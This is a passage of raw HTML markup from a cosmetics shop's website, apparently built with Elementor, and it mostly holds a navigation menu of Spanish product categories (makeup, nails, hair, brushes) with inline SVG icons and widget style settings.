quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#e5e5e8&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-76d6531" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c55b8e elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4c55b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b48904 e-con-full e-flex e-con e-child" data-id="5b48904" data-element_type="container">
				<div class="elementor-element elementor-element-1767480 elementor-widget elementor-widget-site-logo" data-id="1767480" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&qu